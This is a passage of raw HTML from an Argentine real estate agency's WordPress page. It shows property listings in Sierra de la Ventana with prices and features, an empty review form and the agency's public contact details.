		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 2 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24573" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s165.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24573">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24573">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24573 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24573" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-5.58.32-PM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/2-hermosos-duplex-con-pileta/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-5.58.32-PM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/2-hermosos-duplex-con-pileta/" role="link">HERMOSOS LOFT TOTALMENTE EQUIPADOS</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Coronel Pringles, San Bernardo, Sierra de la Ventana, Cuartel IX, Partido de Tornquist, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Duchas/Bañera:</span> <span class="hz-figure">2</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garages:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">72</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Cabaña Complejo</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/2-hermosos-duplex-con-pileta/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 2 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24468" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s135.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24468">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24468">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24468 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24468" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/hermoso-chalet-sobre-calle-chingolo/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-300x226.jpeg 300w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-592x444.jpeg 592w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-120x90.jpeg 120w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-8.45.47-PM-496x373.jpeg 496w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/hermoso-chalet-sobre-calle-chingolo/" role="link">HERMOSO CHALET SOBRE CALLE CHINGOLO</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Chingolo, Villa Ventana, Cuartel VII, Partido de Tornquist, Buenos Aires, B8163ACJ, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Duchas/Bañera:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">85</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Casa</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/hermoso-chalet-sobre-calle-chingolo/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 2 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24438" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s50.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24438">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24438">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24438 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24438" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-de-1049-mts-en-zona-residencial/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-300x226.jpeg 300w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-592x444.jpeg 592w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-120x90.jpeg 120w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.41.25-PM-496x373.jpeg 496w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-de-1049-mts-en-zona-residencial/" role="link">TERRENO DE 1049 MTS EN ZONA RESIDENCIAL</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Los Jilgueros, Avenida Sauce Grande, Parque Golf, Sierra de la Ventana, Cuartel IX, Partido de Tornquist, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-de-1049-mts-en-zona-residencial/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 3 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24429" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s60.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24429">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24429">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24429 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24429" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/dos-lotes-en-zona-residencial/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-300x226.jpeg 300w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-592x444.jpeg 592w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-120x90.jpeg 120w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-6.42.07-PM-496x373.jpeg 496w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/dos-lotes-en-zona-residencial/" role="link">GRAN TERRENO DE 1436 MTS</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Los Jilgueros, Avenida Sauce Grande, Parque Golf, Sierra de la Ventana, Cuartel IX, Partido de Tornquist, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/dos-lotes-en-zona-residencial/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 3 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24423" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s38.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24423">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24423">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24423 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24423" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/2-lotes-juntos-con-hermosa-vista/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-300x226.jpeg 300w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-592x444.jpeg 592w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-120x90.jpeg 120w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.38.05-AM-496x373.jpeg 496w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/2-lotes-juntos-con-hermosa-vista/" role="link">2 LOTES JUNTOS CON HERMOSA VISTA</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Las Grindelias, Parque Cerro Ceferino, Villa La Arcadia, Cuartel XIII, Partido de Coronel Suárez, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/2-lotes-juntos-con-hermosa-vista/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 3 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div> 
                        </div><!-- listing-view -->

                        <div class="pagination-wrap" role="navigation"><nav><ul class="pagination justify-content-center" role="list"><li class="page-item disabled" role="listitem"><a class="page-link" aria-disabled="true"><i class="houzez-icon icon-arrow-left-1"></i></a></li><li class="page-item active" role="listitem"><a class="page-link" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/">1 <span class="sr-only"></span></a></li><li class="page-item" role="listitem"><a class="page-link" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/page/2/">2</a></li><li class="page-item" role="listitem"><a class="page-link" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/page/3/">3</a></li><li class="page-item" role="listitem"><a class="page-link" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/page/2/"><i class="houzez-icon icon-arrow-right-1"></i></a></li><li class="page-item" role="listitem"><a class="page-link" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/page/30/"><i class="houzez-icon icon-arrow-button-right-1"></i></a></li></ul></nav></div>                    </div>
                    
                                        <div class="tab-pane fade " id="tab-reviews" role="tabpanel">
                        <div class="property-review-wrap property-section-wrap mt-5" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-start align-items-md-center justify-content-between flex-column flex-md-row m-0 pb-1 gap-3">
		<div class="d-flex align-items-center gap-3">
			<h2 itemprop="reviewCount">0 Comentario</h2>
			<div class="rating-score-wrap flex-grow-1" role="complementary">
				<span class="star d-flex align-items-center" role="img">
					
									</span>
			</div>
		</div>
		<div class="d-flex align-items-center gap-3">
			<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->			<a class="btn hz-btn-lreview btn-primary btn-sm" href="#property-review-form">Escribe una reseña</a>
		</div>	
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled my-4 p-0" itemprop="review">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="fd8a9b0ca7"/>
        <input type="hidden" name="listing_id" id="review_listing_id" value="5"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="CASA + DOS DEPARTAMENTOS"/>
        <input type="hidden" name="permalink" value="https://inmobiliariaprokom.com.ar/author/inmoprokom/"/>
        <input type="hidden" name="review_post_type" value="houzez_author">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		
		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group mb-3">
					<label class="form-label">Correo electrónico </label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group mb-3">
					<label class="form-label">Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group mb-3">
					<label class="form-label">Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group mb-3">
					<label class="form-label">Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->

			
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="houzez-ele-button btn btn-secondary w-100 ajax-btn">
					<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div> 
                    </div>
                                    </div>
                
            </div>

                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside class="sidebar-wrap">
                    
                    <div class="agent-contacts-wrap">
                        <h3 class="widget-title">Contacto</h3>
                        <div class="agent-map">
                            <img fetchpriority="high" class="img-fluid" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado.png" width="300" height="300"><address><i class="houzez-icon icon-pin"></i> Av. San Martin 431, Sierra de la Ventana</address>                        </div>
                        <ul class="list-unstyled">
                                    <div class="d-flex align-items-center justify-content-between py-1 list-lined-item">
            <dt><strong>Oficina</strong></dt>
            <dd class="agent-phone  mb-0" itemprop="telephone">
                <a href="tel:+54291491504+542914232840">
                    +54 291 491504 - +54 291 4232840                </a>
            </dd>
        </div>
                                        <div class="d-flex align-items-center justify-content-between py-1 list-lined-item">
            <dt><strong>Móvil</strong></dt>
            <dd class="agent-phone  mb-0" itemprop="telephone">
                <a href="tel:+542914232840">
                    +54 291 4232840                </a>
            </dd>
        </div>
                                                                    <div class="d-flex align-items-center justify-content-between py-1 list-lined-item">
            <dt><strong>Correo electrónico </strong></dt>
            <dd class="mb-0"><a href="mailto:inmoprokom@gmail.com" itemprop="email">inmoprokom@gmail.com</a></dd>
        </div>
                                                        </ul>
                        <p>Encuentra inmoprokom en:</p>
                        <div class="agent-social-media">
                            	<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/SierradelaVentanaPropiedades" aria-label="Facebook" itemprop="sameAs">
			<i class="houzez-icon icon-social-media-facebook me-2"></i>
		</a>
	</span>
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/inmobiliaria_prokom/" aria-label="Instagram" itemprop="sameAs">
			<i class="houzez-icon icon-social-instagram me-2"></i>
		</a>
	</span>
		<span class="agent-whatsapp">
		<a class="btn-whatsapp" target="_blank" href="https://wa.me/+542914232840" aria-label="WhatsApp" itemprop="sameAs">
